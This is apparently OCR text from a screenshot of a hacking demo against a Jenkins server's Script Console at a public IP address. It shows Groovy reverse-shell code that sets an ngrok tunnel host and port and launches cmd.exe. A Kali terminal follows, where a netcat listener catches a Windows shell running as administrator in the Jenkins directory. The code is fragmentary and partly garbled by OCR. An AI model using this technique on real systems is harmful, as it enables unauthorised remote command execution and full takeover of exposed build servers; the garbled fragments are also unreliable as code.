 Jenkins
Not secure
51.178.137.94:8080/script
Dashboard
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting
and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it
will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*,
and hudson.model.* are pre-imported.
1 String host="8.tcp.ngrok.io";
2 int port=13843;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start()
Run
Result
java.net.UnknownHostException: tcp://8.tcp.ngrok.io
at
AbstractPlainSocketImpl.connect(AbstractPlainSocket
Connecting…
groov
nd
t
root@abhishekmo
File Actions Edit View Help
root@abhishekmorla: /home/abhishekmorla
root@abhishekmorla: /home/abhishekmorla
┌──(root💀abhishekmorla)-[/home/abhishekmorla]
└─# git pull
┌──(root💀abhishekmorla)-[/home/abhishekmorla]
└─# nc -nvlp 1337
listening on [any] 1337 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 59898
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\Jenkins>whoami
whoami
win-lj8g80ql4vo\administrator
C:\Program Files\Jenkins>